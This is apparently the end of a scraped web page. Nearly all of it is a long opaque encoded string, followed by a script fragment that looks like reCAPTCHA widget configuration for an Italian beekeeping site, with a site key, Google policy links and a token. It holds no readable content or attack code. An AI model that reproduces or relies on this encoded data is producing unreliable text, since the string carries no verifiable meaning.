CicOfwpddw64Lw6zDvWjCuDAsVUJNw4UIw7PCtRFUUXsVDC1kwowtRiFIOsOZwo/CoT/CkB8SScONw4Nnw6MywrfDvMOgwpAXMnvDqsK3OkXCklkFwrdRwq/CicKQfcKrw7FOwqXCqhoXAcO9w47CuG/DiQHDv8Kfw5d9wosydllSwr7CtMKhw4fCpUF/w4vDhMKFwotDfF52wp7DozPChg9Rwr/DvATDhxlfw6rDp17CvX0OwpjCuWrDpMKvJcK3UsOlwrHDoBnCksOpCsOsDn5vwrzDnn7Co8KRw6nDusKpRMKQwonDoSIZH8Kdw4nCp8KaccOqwqfCtMOZJcOTwrFyw7IkMRgAdcOpNMKJw4FrwrEywrBab1pcIDjDhBDDiMKgwos/[base64]/w6rDqBIJNDQFw6TDnMOeenvDncKTwqxLVcKAw5sawojCpSrCp8OsICJOMwAJaMK7ZHAiw73CjBvDqFrDkizCucOvw5zDqG8LSAg1w73Dik8hwppkw7AOFsKkeAfDicKAX8Ovwp1vQsO5w4zCgcKuZR/[base64]/DumHCp8O8JcKmw5bDgkJIw7g5YHQuUjrDu8Ojw4wGwr/[base64]/[base64]/DlcKewrXCusKLw7fCjC/ChWzDusKpQMKTwpjCkMKAGsOjw47Cj1QmwphTOsOSw6Eswpwwwq/CtsOnI8KZwq9rwpI1YyXDscOUw4bDvgUmwr7ChsK/HMO4wrEzwpvDtFrDtsKkw7DCicK3FjzDrAjDlsKow6QfwqTDksOxwqdSw7EyFlnDhB/Cjn7Cs8OvZ8Oyw4I3bg/DgsOZw7lOMETCk8K5w6XCmnnClcOHw5vCn8OGZ3xkTcKHCRLCrsKew78YE8KMw55Tw6wHw7jCtsOLFkrCscKBYAM/fMO7w4BZZ3NrG3vCp3jDhmgkwqxrwqRXIgQGJMO0w5UlHyHDkgTDt3tPw6pITW/Cp8O1emjDqcKRZ1jCl8KEwqtrAXZNdVgLRwbDhsOMw4fCumDCmMKOUsOdwoQKwoAOecONwoV2wrLCoMKHEcKNw55MwrpiR8KmMsOIw6EoMcK4E8O4wrF3w6sxWQ1ZWkUMbMKWwpDDsx3DtncyAjjDnMKFwovClcOIwqjDmcORJAUCwpIdKcO6UhnDisKew4Z/w7rCusOiLcOIwo7CsnAuwrjCp8Okw5ZkIiFGwoTDucKZJwh7YmzDucOkwqvDoE9UMsK3wrnDh8OnwrXCqMKEbifDu3/DqcOaEsOrw4RtcFc9QhrDo2Fkwr/Djylxc8OpwonCiMOTUhY/wocOwrrDln/DjGgBwpQ3QMO/[base64]/Drz0Yw7olw71lYsKUHlDCisOCOcO5wrLDr8OSwow9WG3CvA7Dqj8rwoVQw6TCk8K4OFvDucOwbFPDuMO/[base64]/[base64]/C8OOJFI2L1MLWsK2wqxIFcK4wp0OwoJ2bUkNwrXDlEN4wpDDgWLDtcKxHcKnwqM0P8KCDMKsQMOnwoTChH46wqTDvMOUw6AlwoTDn8KLw4/CsgDChMO5w6hnKR/DosOtVxZOHsKCw74bw7cfBA5GwrcXwqF7TTHDgws+MsKPE8OmXcKYwqI1w78kwq7DqGZbX2/[base64]/DpRkudMKYw6PCvsK3F2XDgTVvaQbCgBzDksKHwojCrSLCsMKGw4/CkF/CiBvDlk9wWsOML1l6MWXDkwdwKHZGwp/Do8O6SllIbSTClsOcw5wvO3NDXi3CksKHwprDq8Kqw57CphPDv8OIw4/CilxhwprDvcOjwpnCtMKsDH/[base64]/CrWgGw53CtcKSPw5nw5jDgj/CpUkKwqwTw7HDhG5xGDTCpyzCuSc1MHfDuAHDl13ChyfDhjgxGBwaLW/DvzosCk8pw6RUS8ODSVYaR0TDsll4wqZUWcOdQ8O6R25nasOEw4DCk2FobsKYUsOSacKWw6wjw693w5LCnl4qwop9woHDkgzCpsOQKk3Csg87w6LCmcKbw75nw6k/[base64]/Dp0TDtRIzUj/[base64]/DgRrCmSHDhg1saFcvB8K6fXbCjwjDmg/[base64]/DucKvX8O2Vjh2Dgcqwq3Co0LDk8OiwpHCl8O5V8KDKyvCkT9Xw6bCucOdwovDo8KxPCjCoQQ/wozCosOAw4RHfznClR0Aw6JkwpXDuid5FMKBWg/Dm8KMwoBhUy9oZ8K9wpYQw7fCr8O3wrh9wrnDjS85w4RgMMO5eMOcwpNpw7TCgcOfw5vCilcfFA3DuQ1Rb8OuwqjDgXkrdMOHKcKuw77DnVt5aA7DqsKFXHjCkQF6J8OSw5fCmMKtKR7Cvj/CpcKaasOrLVzCocOcMcOAw4XDpzhgw63CuMOiWMOTUsORwqLDoxpzZUDCjyXDsk5uw4MaworCvMO1B8OSfsKAwo4XPSpzw7LCmcKKw7zDo8OtwpF1bxF4EMKWGcKowroeLTNcw7J/w5PDn8OUw6MGwpDDsxFWwpzCuFwkw4rDvMOqKnnDl8Kswq13w7nDoxzCimbDm8K1w6FJwp/[base64]/CqMOKEXvDocKiwr5Hw40eZ2VJWC/[base64]/[base64]/XVjCk8KJf8OOP8OYUU5mw5Fkc08bwrXDvMKkwr05WcKoGMONOcKrwrvDiX/Cljtlw5/DusO0wo3CqyTCmWE7w6AAfUvClQBlQMOyw7ZTw5TDmcKPPg8cA8O6AMOswpbDvMKhw4nCsMO9DCHDgsOtZcKIw6jDkgHCp8KwGFB/wqkpwp/DmcKPw7ApPsKSaFjDi8K9w4zCjFvDhsOpfMOPwqlGMhsrUzZ2NQxawovDkMKUcXVyw5nDpQkBwrJCY8KDw6HCjsKtw6XCtBc3XCIRX2xhKHULw7nDkDNXW8Ktw6lWw4fCuykjcsOyNMOMRcK+wonCkcKdd0ledinDgH4hacO4WF/DnC9Ewr7DrcOkWcKgw67DoXLCmsKOwqlKwoxMSMKPw4rDjMOFw7UNw5/DvMKAwqjDhgjCpSHCqm/CmMKPw6/DlgHCj8OkwovDlsKPO0cWwrRBw79YacOnTxXCj8KCfS7DtMOHE3bCvzrDh8K/KsOFZ1gCwrXCtUFpw7EBwrxCwpDCtjTDksK/GsK8w6cVSjsaEsOBWcKOK2rCpCJ0w64Ze3xsw7XCvMKhYV/DvnvCuMKEMX7CpsKuYCstQMKaw4/Cr2d/w4TCm8OYwp3ClEk1U8OJYhdDVwADw58SbFpEfsKHw6lzEH1LQ0/Dq8KDw7DCjMKow70mUBcjwqvCjSTCnBDDusOVwqYgJ8O6HCtSw4NeG8OTwo4/ScOCw7kIwovDj2rDhsOgCcOUcMKzPMKEIsK4X8O4w68rHx3DnVfDvQUMwrt4wow4O3k6FMKdHsOBDcKTecOjdcOTwojCnlbCisKuwpg6acOLOcK+wo86JcK1QcKswrLDqEMnwqAfCxfDo8KVQcO5GcO7wrJ7w6bCsMK/HUlEY8KcfcKYJMKSPFNyIMOEwrXCpC/DisK/wpBtKsOiMFIoN8OOwrzDhcK1VcO8w6NCLMOzw5BfdWnDkhHDj8OZwq4yW8K8w4ZoMyYAw7knVsOzRsOxw5AOPsOrDTVSwonCo8KEw6dEw4zDgMKlHULCvHHCv0wSPcK7w54swqXCuUw/VTtvNGQAwqIGPVpNL8OmCW83OkTCp8K/[base64]/CgMOzSsOew6ATw4BWanvCnMO5wpFDPS3CgDZkw4TDrsKSL8KIwrVuW8KZwprCo8Okw5fDlGPCgsKswpYOMjPDj8OIN8OBIMO/PgN2Z0ATMGnCgcKHw63DuyPDqsKiw6JOZMOEwpNgO8KDS8OgFsOWOE7DhTzDrcKUMknDgMOpOHUlcsKIeRRLZ8OdMwfDosKaw6cRw6/CiMKZw6sYwpB/woTDhnbClTrCicKEJMKfOh/ClMKxEkTCrMOuJ8ODw64Pw41PX1U2w70PKB/Cq8Kcw5bDjlFbwqB6UMKNIcO+LcKEwrUJCQlAw7LDjcKMJsOgw7/[base64]/bAnCrRfChgUpVVDCtm4jwrJ/wr4uw5XCq8KyworCocK+a8K/[base64]/CqTTDiMKTPH7DrQ/DqhzDsjjChEp6wr0gX0vCg0PCp0sJEcKNw6vDsMKaDB/Dv0F9w7vDp8OewqxZK2HDtsKuGMKRIsOxwp52Ph7Cj8KBRTLDgsO2JHtBZMOzw7rCmDvDiMKJwpfCtHnCkl4iw4nDmMOQasK0w73CuMKOw4/[base64]/CpcKZC8K9wrUHRgpTXyICfcK2w4VII8OHEcK/XXhuw6zDlcKZwoolGFzCnDrCjcKSEhJRQcK6FzTCjVHCrnwybRExw5bCi8KgwpXCgVPDkcOow4gGesK9w4XCtnDChsKdScKqw4UwNMK2wp3DhGjDnTLCiMKCwp/CoQfDiMKfHsOtwrLCjjItHMOrw4ZEfMOfAwFMcsOrw6wBw6wZw6jDv31ZwoHDsksYS3UaccKcDHhDDXDDpwEObw4PZxMTOWbDvSLCrD/CkhTDqcKlEyTClQHDrXMcw4TDkypUwqk+w7rDiXvDj3F6WGfCvXYSwqTDuX/Dp8O6ZGDDuWZjw6teO2PDg8KAw7xNwobCgBQWWQ49wrduV8OtQm7Cr8Oew7IqVsKZG8K9w7Y2wrpLwrx2w6vCh8KhaTfCvUHCpsOgaMKUw7oQw6zCt8Omw7TDhxHCnFzDgjs7NMK+w6oNwoMfw4Vbf8OGBcOfwpHDiMORahHCj2/DsMOmw7/[base64]/[base64]/Dg8Kjw5xPNcOcbUkiKsO8w7YTw7Mvfw51w7AeCcOsw54Gw6DClcKvw6sGwrvDksOnfsO2CMOrXsKcwonClMOzwqYZNAsTbhEpGsKcwp3DiMKIwpbDu8Osw6tLw6pKc2oQezPCkz5hw5osHMONwqbChi/DmsKrXR3Cv8KfwrLClsKTe8ORw6TDjsK1w7LCoG7Cv2M1w5zCrcOqwrkbw48Nw6/DscKSw6A7X8KMY8OuA8KQw5rDvVsmG0cNw4vCqjMiwr7CssOEw5pMHMO7w5l5w7nCqsKQwrJKwr8rGBFFJMKrw4hYwrlPWE/Dj8KpGgIiw5cgDEXCt8OZwo9uZ8ORw67Dp00lw45Jw4fCoxDDuEtYwp/DpTs/XU0wMi93YcOcw7MuwpocBMOWwp0twod1bwDCm8KVwoRGw4YnEsO2w4DDljsPwrnDm0vDgTlKIWwqw5A3R8KgGsKFw5ofwq83D8Kiw77CjmnCgT/Ci8OYw5rCocOJKwTDgQLChyJ+wo84w4FfFiYiwrPDvcK1e3pcTMK6w7J9DCAgwoJvQj/CsVsKacOnwpJywr1TKcK/[base64]/[base64]/DrxjDoMKkw6TCpsOuw4DCsy1rQ8OgeMKKw55LV8K1wrvDicOrGcOjbcK/wqTDnnFjw5UKwqLDmsKCLMOMCWnCm8KGwp5lw7fDlsOUw5vDozw4w5fDl8O0w4Ahw7XDhHZbw5NrBcKSwozDtcK3ASrDpcOkwoVMRcORW8KgwpLDozHDmj4dwo/DjEtgwqc\\u003d\x22],null,[\x22conf\x22,null,\x226Le7MBMsAAAAAHsuRBusGuiVgV1JW2ryy6qzHbhT\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,765],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://www.apicolturaitalia.it:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dqyEIFH7ocLVT2VAtgolCFjtPyPJpH0cwV5GENED/AE\\u003d\x22,1,0,null,1,1769620222679,0,0,[174,120,15],null,[21,104,118],\x22RC-JoNPxJcFDzBoHA\x22,null,null,null,null,null,\x220dAFcWeA4IAFbLcQuPfbpQMDUAHXPr8NUV2k0K2P8xmR8z3wLm7TpWV_lsIDkV-Y8k7miNLSAoS1eb0ruwevuHRXvZVL8O6mSV1A\x22,1769703022588]");
    </script></body></html>